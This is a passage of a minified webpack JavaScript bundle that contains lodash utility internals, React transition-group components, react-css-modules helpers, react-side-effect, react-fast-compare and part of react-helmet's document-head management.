i=n.length,a=t?i:-1,u=Object(n);(t?a--:++a<i)&&!1!==o(u[a],a,u););return n}}},function(e,t,n){var r=n(914),o=n(1628),i=n(1631),a=n(915),u=n(1632),l=n(737);e.exports=function(e,t,n){var s=-1,c=o,f=e.length,p=!0,d=[],h=d;if(n)p=!1,c=i;else if(f>=200){var v=t?null:u(e);if(v)return l(v);p=!1,c=a,h=new r}else h=t?[]:d;e:for(;++s<f;){var m=e[s],y=t?t(m):m;if(m=n||0!==m?m:0,p&&y==y){for(var g=h.length;g--;)if(h[g]===y)continue e;t&&h.push(y),d.push(m)}else c(h,y,n)||(h!==d&&h.push(y),d.push(m))}return d}},function(e,t,n){var r=n(926);e.exports=function(e,t){return!!(null==e?0:e.length)&&r(e,t,0)>-1}},function(e,t){e.exports=function(e){return e!=e}},function(e,t){e.exports=function(e,t,n){for(var r=n-1,o=e.length;++r<o;)if(e[r]===t)return r;return-1}},function(e,t){e.exports=function(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}},function(e,t,n){var r=n(921),o=n(1633),i=n(737),a=r&&1/i(new r([,-0]))[1]==1/0?function(e){return new r(e)}:o;e.exports=a},function(e,t){e.exports=function(){}},function(e,t,n){var r=n(1635);e.exports=function(e,t,n){var o=e.length;return n=void 0===n?o:n,!t&&n>=o?e:r(e,t,n)}},function(e,t){e.exports=function(e,t,n){var r=-1,o=e.length;t<0&&(t=-t>o?0:o+t),(n=n>o?o:n)<0&&(n+=o),o=t>n?0:n-t>>>0,t>>>=0;for(var i=Array(o);++r<o;)i[r]=e[r+t];return i}},function(e,t,n){var r=n(926);e.exports=function(e,t){for(var n=e.length;n--&&r(t,e[n],0)>-1;);return n}},function(e,t,n){var r=n(1638),o=n(1639),i=n(1640);e.exports=function(e){return o(e)?i(e):r(e)}},function(e,t){e.exports=function(e){return e.split("")}},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\ud800-\\udfff]",r="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",o="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",u="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:"+r+"|"+o+")"+"?",s="[\\ufe0e\\ufe0f]?"+l+("(?:\\u200d(?:"+[i,a,u].join("|")+")[\\ufe0e\\ufe0f]?"+l+")*"),c="(?:"+[i+r+"?",r,a,u,n].join("|")+")",f=RegExp(o+"(?="+o+")|"+c+s,"g");e.exports=function(e){return e.match(f)||[]}},,,,function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=s(n(0)),i=s(n(6)),a=s(n(1645)),u=s(n(1648)),l=n(928);function s(e){return e&&e.__esModule?e:{default:e}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}l.nameShape.isRequired,i.default.bool,i.default.bool,i.default.bool,(0,l.transitionTimeout)("Appear"),(0,l.transitionTimeout)("Enter"),(0,l.transitionTimeout)("Leave");var p=function(e){function t(){var n,r;c(this,t);for(var i=arguments.length,a=Array(i),l=0;l<i;l++)a[l]=arguments[l];return n=r=f(this,e.call.apply(e,[this].concat(a))),r._wrapChild=function(e){return o.default.createElement(u.default,{name:r.props.transitionName,appear:r.props.transitionAppear,enter:r.props.transitionEnter,leave:r.props.transitionLeave,appearTimeout:r.props.transitionAppearTimeout,enterTimeout:r.props.transitionEnterTimeout,leaveTimeout:r.props.transitionLeaveTimeout},e)},f(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.render=function(){return o.default.createElement(a.default,r({},this.props,{childFactory:this._wrapChild}))},t}(o.default.Component);p.displayName="CSSTransitionGroup",p.propTypes={},p.defaultProps={transitionAppear:!1,transitionEnter:!0,transitionLeave:!0},t.default=p,e.exports=t.default},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=l(n(1646)),i=l(n(0)),a=l(n(6)),u=(l(n(350)),n(1647));function l(e){return e&&e.__esModule?e:{default:e}}a.default.any,a.default.func,a.default.node;var s=function(e){function t(n,o){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,n,o));return i.performAppear=function(e,t){i.currentlyTransitioningKeys[e]=!0,t.componentWillAppear?t.componentWillAppear(i._handleDoneAppearing.bind(i,e,t)):i._handleDoneAppearing(e,t)},i._handleDoneAppearing=function(e,t){t.componentDidAppear&&t.componentDidAppear(),delete i.currentlyTransitioningKeys[e];var n=(0,u.getChildMapping)(i.props.children);n&&n.hasOwnProperty(e)||i.performLeave(e,t)},i.performEnter=function(e,t){i.currentlyTransitioningKeys[e]=!0,t.componentWillEnter?t.componentWillEnter(i._handleDoneEntering.bind(i,e,t)):i._handleDoneEntering(e,t)},i._handleDoneEntering=function(e,t){t.componentDidEnter&&t.componentDidEnter(),delete i.currentlyTransitioningKeys[e];var n=(0,u.getChildMapping)(i.props.children);n&&n.hasOwnProperty(e)||i.performLeave(e,t)},i.performLeave=function(e,t){i.currentlyTransitioningKeys[e]=!0,t.componentWillLeave?t.componentWillLeave(i._handleDoneLeaving.bind(i,e,t)):i._handleDoneLeaving(e,t)},i._handleDoneLeaving=function(e,t){t.componentDidLeave&&t.componentDidLeave(),delete i.currentlyTransitioningKeys[e];var n=(0,u.getChildMapping)(i.props.children);n&&n.hasOwnProperty(e)?i.keysToEnter.push(e):i.setState((function(t){var n=r({},t.children);return delete n[e],{children:n}}))},i.childRefs=Object.create(null),i.state={children:(0,u.getChildMapping)(n.children)},i}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillMount=function(){this.currentlyTransitioningKeys={},this.keysToEnter=[],this.keysToLeave=[]},t.prototype.componentDidMount=function(){var e=this.state.children;for(var t in e)e[t]&&this.performAppear(t,this.childRefs[t])},t.prototype.componentWillReceiveProps=function(e){var t=(0,u.getChildMapping)(e.children),n=this.state.children;for(var r in this.setState({children:(0,u.mergeChildMappings)(n,t)}),t){var o=n&&n.hasOwnProperty(r);!t[r]||o||this.currentlyTransitioningKeys[r]||this.keysToEnter.push(r)}for(var i in n){var a=t&&t.hasOwnProperty(i);!n[i]||a||this.currentlyTransitioningKeys[i]||this.keysToLeave.push(i)}},t.prototype.componentDidUpdate=function(){var e=this,t=this.keysToEnter;this.keysToEnter=[],t.forEach((function(t){return e.performEnter(t,e.childRefs[t])}));var n=this.keysToLeave;this.keysToLeave=[],n.forEach((function(t){return e.performLeave(t,e.childRefs[t])}))},t.prototype.render=function(){var e=this,t=[],n=function(n){var r=e.state.children[n];if(r){var a="string"!=typeof r.ref,u=e.props.childFactory(r),l=function(t){e.childRefs[n]=t};u===r&&a&&(l=(0,o.default)(r.ref,l)),t.push(i.default.cloneElement(u,{key:n,ref:l}))}};for(var a in this.state.children)n(a);var u=r({},this.props);return delete u.transitionLeave,delete u.transitionName,delete u.transitionAppear,delete u.transitionEnter,delete u.childFactory,delete u.transitionLeaveTimeout,delete u.transitionEnterTimeout,delete u.transitionAppearTimeout,delete u.component,i.default.createElement(this.props.component,u,t)},t}(i.default.Component);s.displayName="TransitionGroup",s.propTypes={},s.defaultProps={component:"span",childFactory:function(e){return e}},t.default=s,e.exports=t.default},,function(e,t,n){"use strict";t.__esModule=!0,t.getChildMapping=function(e){if(!e)return e;var t={};return r.Children.map(e,(function(e){return e})).forEach((function(e){t[e.key]=e})),t},t.mergeChildMappings=function(e,t){function n(n){return t.hasOwnProperty(n)?t[n]:e[n]}e=e||{},t=t||{};var r={},o=[];for(var i in e)t.hasOwnProperty(i)?o.length&&(r[i]=o,o=[]):o.push(i);var a=void 0,u={};for(var l in t){if(r.hasOwnProperty(l))for(a=0;a<r[l].length;a++){var s=r[l][a];u[r[l][a]]=n(s)}u[l]=n(l)}for(a=0;a<o.length;a++)u[o[a]]=n(o[a]);return u};var r=n(0)},function(e,t,n){"use strict";t.__esModule=!0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=p(n(1649)),i=p(n(1651)),a=p(n(1652)),u=n(1653),l=p(n(0)),s=p(n(6)),c=n(54),f=n(928);function p(e){return e&&e.__esModule?e:{default:e}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function h(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var v=[];u.transitionEnd&&v.push(u.transitionEnd),u.animationEnd&&v.push(u.animationEnd);s.default.node,f.nameShape.isRequired,s.default.bool,s.default.bool,s.default.bool,s.default.number,s.default.number,s.default.number;var m=function(e){function t(){var n,r;d(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=h(this,e.call.apply(e,[this].concat(i))),r.componentWillAppear=function(e){r.props.appear?r.transition("appear",e,r.props.appearTimeout):e()},r.componentWillEnter=function(e){r.props.enter?r.transition("enter",e,r.props.enterTimeout):e()},r.componentWillLeave=function(e){r.props.leave?r.transition("leave",e,r.props.leaveTimeout):e()},h(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.componentWillMount=function(){this.classNameAndNodeQueue=[],this.transitionTimeouts=[]},t.prototype.componentWillUnmount=function(){this.unmounted=!0,this.timeout&&clearTimeout(this.timeout),this.transitionTimeouts.forEach((function(e){clearTimeout(e)})),this.classNameAndNodeQueue.length=0},t.prototype.transition=function(e,t,n){var r=(0,c.findDOMNode)(this);if(r){var a=this.props.name[e]||this.props.name+"-"+e,l=this.props.name[e+"Active"]||a+"-active",s=null,f=void 0;(0,o.default)(r,a),this.queueClassAndNode(l,r);var p=function(e){e&&e.target!==r||(clearTimeout(s),f&&f(),(0,i.default)(r,a),(0,i.default)(r,l),f&&f(),t&&t())};n?(s=setTimeout(p,n),this.transitionTimeouts.push(s)):u.transitionEnd&&(f=function(e,t){return v.length?v.forEach((function(n){return e.addEventListener(n,t,!1)})):setTimeout(t,0),function(){v.length&&v.forEach((function(n){return e.removeEventListener(n,t,!1)}))}}(r,p))}else t&&t()},t.prototype.queueClassAndNode=function(e,t){var n=this;this.classNameAndNodeQueue.push({className:e,node:t}),this.rafHandle||(this.rafHandle=(0,a.default)((function(){return n.flushClassNameAndNodeQueue()})))},t.prototype.flushClassNameAndNodeQueue=function(){this.unmounted||this.classNameAndNodeQueue.forEach((function(e){e.node.scrollTop,(0,o.default)(e.node,e.className)})),this.classNameAndNodeQueue.length=0,this.rafHandle=null},t.prototype.render=function(){var e=r({},this.props);return delete e.name,delete e.appear,delete e.enter,delete e.leave,delete e.appearTimeout,delete e.enterTimeout,delete e.leaveTimeout,delete e.children,l.default.cloneElement(l.default.Children.only(this.props.children),e)},t}(l.default.Component);m.displayName="CSSTransitionGroupChild",m.propTypes={},t.default=m,e.exports=t.default},,,,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(124)),o=l(n(0)),i=l(n(865)),a=l(n(929)),u=l(n(931));function l(e){return e&&e.__esModule?e:{default:e}}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function f(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):function(e,t){for(var n=Object.getOwnPropertyNames(t),r=0;r<n.length;r++){var o=n[r],i=Object.getOwnPropertyDescriptor(t,o);i&&i.configurable&&void 0===e[o]&&Object.defineProperty(e,o,i)}}(e,t))}t.default=function(e,t,n){var l=function(e){function i(){return s(this,i),c(this,e.apply(this,arguments))}return f(i,e),i.prototype.render=function(){var i=void 0,l=(0,r.default)(t),s=void 0;if(this.props.styles||l){var c=Object.assign({},this.props);c.styles?i=c.styles:l&&(i=t,delete c.styles),Object.defineProperty(c,"styles",{configurable:!0,enumerable:!1,value:i,writable:!1});var f=this.props,p=!1;try{this.props=c,s=e.prototype.render.call(this),p=!0}finally{this.props=f}p||(s=e.prototype.render.call(this))}else i={},s=e.prototype.render.call(this);return s?(0,a.default)(s,i,n):(0,u.default)(o.default.version)},i}(e);return(0,i.default)(l,e)},e.exports=t.default},function(e,t,n){var r=n(67);e.exports=function(e){return"function"==typeof e?e:r}},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(124)),o=i(n(145));function i(e){return e&&e.__esModule?e:{default:e}}var a="undefined"!=typeof Symbol&&(0,o.default)(Symbol)&&Symbol.iterator;t.default=function(e){var t=void 0;return!!(0,r.default)(e)&&(t=a?e[a]:e["@@iterator"],(0,o.default)(t))},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(30)),o=i(n(367));function i(e){return e&&e.__esModule?e:{default:e}}var a={};t.default=function(e,t){var n=void 0;if(a[e]?n=a[e]:(n=(0,o.default)(e).split(/\s+/),n=(0,r.default)(n),a[e]=n),!1===t&&n.length>1)throw new Error('ReactElement styleName property defines multiple module names ("'+e+'").');return n},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=n(1660),i=(r=o)&&r.__esModule?r:{default:r};var a="undefined"==typeof Map?i.default:Map,u=new a;t.default=function(e,t,n){var r=void 0,o=void 0;if(o=u.get(e)){var i=o.get(t);if(i)return i}else o=new a,u.set(e,new a);for(var l in r="",t)if(t.hasOwnProperty(l)){var s=e[t[l]];if(s)r+=" "+s;else{if("throw"===n)throw new Error('"'+t[l]+'" CSS module is undefined.');"log"===n&&console.warn('"'+t[l]+'" CSS module is undefined.')}}return r=r.trim(),o.set(t,r),r},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.size=0,this.keys=[],this.values=[]}return e.prototype.get=function(e){var t=this.keys.indexOf(e);return this.values[t]},e.prototype.set=function(e,t){return this.keys.push(e),this.values.push(t),this.size=this.keys.length,t},e}();t.default=r,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=l(n(1662)),o=l(n(124)),i=l(n(0)),a=l(n(929)),u=l(n(931));function l(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t,n){var l=function(){for(var r=arguments.length,l=Array(r>1?r-1:0),s=1;s<r;s++)l[s-1]=arguments[s];var c=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},f=void 0,p=void 0,d=(0,o.default)(t);c.styles||d?(p=Object.assign({},c),f=c.styles?c.styles:t,Object.defineProperty(p,"styles",{configurable:!0,enumerable:!1,value:f,writable:!1})):(p=c,f={});var h=e.apply(void 0,[p].concat(l));return h?(0,a.default)(h,f,n):(0,u.default)(i.default.version)};return(0,r.default)(l,e),l},e.exports=t.default},function(e,t,n){var r=n(608),o=n(529),i=n(1663),a=n(357),u=n(603),l=n(373),s=Object.prototype.hasOwnProperty,c=i((function(e,t){if(u(t)||a(t))o(t,l(t),e);else for(var n in t)s.call(t,n)&&r(e,n,t[n])}));e.exports=c},function(e,t,n){var r=n(615),o=n(721);e.exports=function(e){return r((function(t,n){var r=-1,i=n.length,a=i>1?n[i-1]:void 0,u=i>2?n[2]:void 0;for(a=e.length>3&&"function"==typeof a?(i--,a):void 0,u&&o(n[0],n[1],u)&&(a=i<3?void 0:a,i=1),t=Object(t);++r<i;){var l=n[r];l&&e(t,l,r,a)}return t}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(61)),o=u(n(1665)),i=u(n(368)),a=u(n(930));function u(e){return e&&e.__esModule?e:{default:e}}t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={allowMultiple:!1,handleNotFoundStyleName:"throw"};return(0,a.default)(e,(function(e,n){if((0,i.default)(t[n]))throw new Error('Unknown configuration property "'+n+'".');if("allowMultiple"===n&&!(0,o.default)(e))throw new Error('"allowMultiple" property value must be a boolean.');if("handleNotFoundStyleName"===n&&!(0,r.default)(["throw","log","ignore"],e))throw new Error('"handleNotFoundStyleName" property value must be "throw", "log" or "ignore".');t[n]=e})),t},e.exports=t.default},function(e,t,n){var r=n(347),o=n(192);e.exports=function(e){return!0===e||!1===e||o(e)&&"[object Boolean]"==r(e)}},function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e.default:e}var o=n(0),i=r(o),a=r(n(1667));function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=!("undefined"==typeof window||!window.document||!window.document.createElement);e.exports=function(e,t,n){if("function"!=typeof e)throw new Error("Expected reducePropsToState to be a function.");if("function"!=typeof t)throw new Error("Expected handleStateChangeOnClient to be a function.");if(void 0!==n&&"function"!=typeof n)throw new Error("Expected mapStateOnServer to either be undefined or a function.");return function(r){if("function"!=typeof r)throw new Error("Expected WrappedComponent to be a React component.");var s,c=[];function f(){s=e(c.map((function(e){return e.props}))),p.canUseDOM?t(s):n&&(s=n(s))}var p=function(e){var t,n;function o(){return e.apply(this,arguments)||this}n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,o.peek=function(){return s},o.rewind=function(){if(o.canUseDOM)throw new Error("You may only call rewind() on the server. Call peek() to read the current state.");var e=s;return s=void 0,c=[],e};var u=o.prototype;return u.shouldComponentUpdate=function(e){return!a(e,this.props)},u.componentWillMount=function(){c.push(this),f()},u.componentDidUpdate=function(){f()},u.componentWillUnmount=function(){var e=c.indexOf(this);c.splice(e,1),f()},u.render=function(){return i.createElement(r,this.props)},o}(o.Component);return u(p,"displayName","SideEffect("+function(e){return e.displayName||e.name||"Component"}(r)+")"),u(p,"canUseDOM",l),p}}},,function(e,t,n){"use strict";var r=Array.isArray,o=Object.keys,i=Object.prototype.hasOwnProperty,a="undefined"!=typeof Element;e.exports=function(e,t){try{return function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){var u,l,s,c=r(t),f=r(n);if(c&&f){if((l=t.length)!=n.length)return!1;for(u=l;0!=u--;)if(!e(t[u],n[u]))return!1;return!0}if(c!=f)return!1;var p=t instanceof Date,d=n instanceof Date;if(p!=d)return!1;if(p&&d)return t.getTime()==n.getTime();var h=t instanceof RegExp,v=n instanceof RegExp;if(h!=v)return!1;if(h&&v)return t.toString()==n.toString();var m=o(t);if((l=m.length)!==o(n).length)return!1;for(u=l;0!=u--;)if(!i.call(n,m[u]))return!1;if(a&&t instanceof Element&&n instanceof Element)return t===n;for(u=l;0!=u--;)if(!("_owner"===(s=m[u])&&t.$$typeof||e(t[s],n[s])))return!1;return!0}return t!=t&&n!=n}(e,t)}catch(e){if(e.message&&e.message.match(/stack|recursion/i)||-2146828260===e.number)return console.warn("Warning: react-fast-compare does not handle circular references.",e.name,e.message),!1;throw e}}},function(e,t,n){(function(e){t.__esModule=!0,t.warn=t.requestAnimationFrame=t.reducePropsToState=t.mapStateOnServer=t.handleClientStateChange=t.convertReactPropstoHtmlAttributes=void 0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},i=l(n(0)),a=l(n(190)),u=n(932);function l(e){return e&&e.__esModule?e:{default:e}}var s,c=function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return!1===t?String(e):String(e).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")},f=function(e){var t=m(e,u.TAG_NAMES.TITLE),n=m(e,u.HELMET_PROPS.TITLE_TEMPLATE);if(n&&t)return n.replace(/%s/g,(function(){return t}));var r=m(e,u.HELMET_PROPS.DEFAULT_TITLE);return t||r||void 0},p=function(e){return m(e,u.HELMET_PROPS.ON_CHANGE_CLIENT_STATE)||function(){}},d=function(e,t){return t.filter((function(t){return void 0!==t[e]})).map((function(t){return t[e]})).reduce((function(e,t){return o({},e,t)}),{})},h=function(e,t){return t.filter((function(e){return void 0!==e[u.TAG_NAMES.BASE]})).map((function(e){return e[u.TAG_NAMES.BASE]})).reverse().reduce((function(t,n){if(!t.length)for(var r=Object.keys(n),o=0;o<r.length;o++){var i=r[o].toLowerCase();if(-1!==e.indexOf(i)&&n[i])return t.concat(n)}return t}),[])},v=function(e,t,n){var o={};return n.filter((function(t){return!!Array.isArray(t[e])||(void 0!==t[e]&&w("Helmet: "+e+' should be of type "Array". Instead found type "'+r(t[e])+'"'),!1)})).map((function(t){return t[e]})).reverse().reduce((function(e,n){var r={};n.filter((function(e){for(var n=void 0,i=Object.keys(e),a=0;a<i.length;a++){var l=i[a],s=l.toLowerCase();-1===t.indexOf(s)||n===u.TAG_PROPERTIES.REL&&"canonical"===e[n].toLowerCase()||s===u.TAG_PROPERTIES.REL&&"stylesheet"===e[s].toLowerCase()||(n=s),-1===t.indexOf(l)||l!==u.TAG_PROPERTIES.INNER_HTML&&l!==u.TAG_PROPERTIES.CSS_TEXT&&l!==u.TAG_PROPERTIES.ITEM_PROP||(n=l)}if(!n||!e[n])return!1;var c=e[n].toLowerCase();return o[n]||(o[n]={}),r[n]||(r[n]={}),!o[n][c]&&(r[n][c]=!0,!0)})).reverse().forEach((function(t){return e.push(t)}));for(var i=Object.keys(r),l=0;l<i.length;l++){var s=i[l],c=(0,a.default)({},o[s],r[s]);o[s]=c}return e}),[]).reverse()},m=function(e,t){for(var n=e.length-1;n>=0;n--){var r=e[n];if(r.hasOwnProperty(t))return r[t]}return null},y=(s=Date.now(),function(e){var t=Date.now();t-s>16?(s=t,e(t)):setTimeout((function(){y(e)}),0)}),g=function(e){return clearTimeout(e)},b="undefined"!=typeof window?window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||y:e.requestAnimationFrame||y,_="undefined"!=typeof window?window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||g:e.cancelAnimationFrame||g,w=function(e){return console&&"function"==typeof console.warn&&console.warn(e)},x=null,E=function(e,t){var n=e.baseTag,r=e.bodyAttributes,o=e.htmlAttributes,i=e.linkTags,a=e.metaTags,l=e.noscriptTags,s=e.onChangeClientState,c=e.scriptTags,f=e.styleTags,p=e.title,d=e.titleAttributes;T(u.TAG_NAMES.BODY,r),T(u.TAG_NAMES.HTML,o),O(p,d);var h={baseTag:k(u.TAG_NAMES.BASE,n),linkTags:k(u.TAG_NAMES.LINK,i),metaTags:k(u.TAG_NAMES.META,a),noscriptTags:k(u.TAG_NAMES.NOSCRIPT,l),scriptTags:k(u.TAG_NAMES.SCRIPT,c),styleTags:k(u.TAG_NAMES.STYLE,f)},v={},m={};Object.keys(h).forEach((function(e){var t=h[e],n=t.newTags,r=t.oldTags;n.length&&(v[e]=n),r.length&&(m[e]=h[e].oldTags)})),t&&t(),s(e,v,m)},S=function(e){return Array.isArray(e)?e.join(""):e},O=function(e,t){void 0!==e&&document.title!==e&&(document.title=S(e)),T(u.TAG_NAMES.TITLE,t)},T=function(e,t){var n=document.getElementsByTagName(e)[0];if(n){for(var r=n.getAttribute(u.HELMET_ATTRIBUTE),o=r?r.split(","):[],i=[].concat(o),a=Object.keys(t),l=0;l<a.length;l++){var s=a[l],c=t[s]||"";n.getAttribute(s)!==c&&n.setAttribute(s,c),-1===o.indexOf(s)&&o.push(s);var f=i.indexOf(s);-1!==f&&i.splice(f,1)}for(var p=i.length-1;p>=0;p--)n.removeAttribute(i[p]);o.length===i.length?n.removeAttribute(u.HELMET_ATTRIBUTE):n.getAttribute(u.HELMET_ATTRIBUTE)!==a.join(",")&&n.setAttribute(u.HELMET_ATTRIBUTE,a.join(","))}},k=function(e,t){var n=document.head||document.querySelector(u.TAG_NAMES.HEAD),r=n.querySelectorAll(e+"["+u.HELMET_ATTRIBUTE+"]"),o=Array.prototype.slice.call(r),i=[],a=void 0;return t&&t.length&&t.forEach((function(t){var n=document.createElement(e);for(var r in t)if(t.hasOwnProperty(r))if(r===u.TAG_PROPERTIES.INNER_HTML)n.innerHTML=t.innerHTML;else if(r===u.TAG_PROPERTIES.CSS_TEXT)n.styleSheet?n.styleSheet.cssText=t.cssText:n.appendChild(document.createTextNode(t.cssText));else{var l=void 0===t[r]?"":t[r];n.setAttribute(r,l)}n.setAttribute(u.HELMET_ATTRIBUTE,"true"),o.some((function(e,t){return a=t,n.isEqualNode(e)}))?o.splice(a,1):i.push(n)})),o.forEach((function(e){return e.parentNode.removeChild(e)})),i.forEach((function(e){return n.appendChild(e)})),{oldTags:o,newTags:i}},C=function(e){return Object.keys(e).reduce((function(t,n){var r=void 0!==e[n]?n+'="'+e[n]+'"':""+n;return t?t+" "+r:r}),"")},P=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce((function(t,n){return t[u.REACT_TAG_MAP[n]||n]=e[n],t}),t)},j=function(e,t,n){switch(e){case u.TAG_NAMES.TITLE:return{toComponent:function(){return e=t.title,n=t.titleAttributes,(r={key:e})[u.HELMET_ATTRIBUTE]=!0,o=P(n,r),[i.default.createElement(u.TAG_NAMES.TITLE,o,e)];var e,n,r,o},toString:function(){return function(e,t,n,r){var o=C(n),i=S(t);return o?"<"+e+" "+u.HELMET_ATTRIBUTE+'="true" '+o+">"+c(i,r)+"</"+e+">":"<"+e+" "+u.HELMET_ATTRIBUTE+'="true">'+c(i,r)+"</"+e+">"}(e,t.title,t.titleAttributes,n)}};case u.ATTRIBUTE_NAMES.BODY:case u.ATTRIBUTE_NAMES.HTML:return{toComponent:function(){return P(t)},toString:function(){return C(t)}};default:return{toComponent:function(){return function(e,t){return t.map((function(t,n){var r,o=((r={key:n})[u.HELMET_ATTRIBUTE]=!0,r);return Object.keys(t).forEach((function(e){var n=u.REACT_TAG_MAP[e]||e;if(n===u.TAG_PROPERTIES.INNER_HTML||n===u.TAG_PROPERTIES.CSS_TEXT){var r=t.innerHTML||t.cssText;o.dangerouslySetInnerHTML={__html:r}}else o[n]=t[e]})),i.default.createElement(e,o)}))}(e,t)},toString:function(){return function(e,t,n){return t.reduce((function(t,r){var o=Object.keys(r).filter((function(e){return!(e===u.TAG_PROPERTIES.INNER_HTML||e===u.TAG_PROPERTIES.CSS_TEXT)})).reduce((function(e,t){var o=void 0===r[t]?t:t+'="'+c(r[t],n)+'"';return e?e+" "+o:o}),""),i=r.innerHTML||r.cssText||"",a=-1===u.SELF_CLOSING_TAGS.indexOf(e);return t+"<"+e+" "+u.HELMET_ATTRIBUTE+'="true" '+o+(a?"/>":">"+i+"</"+e+">")}),"")}(e,t,n)}}}};t.convertReactPropstoHtmlAttributes=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.keys(e).reduce((function(t,n){return t[u.HTML_TAG_MAP[n]||n]=e[n],t}),t)},t.handleClientStateChange=function(e){x&&_(x),e.defer?x=b((function(){E(e,(function(){x=null}))})):(E(e),x=null)},t.mapStateOnServer=function(e){var t=e.baseTag,n=e.bodyAttributes,r=e.encode,o=e.htmlAttributes,i=e.linkTags,a=e.metaTags,l=e.noscriptTags,s=e.scriptTags,c=e.styleTags,f=e.title,p=void 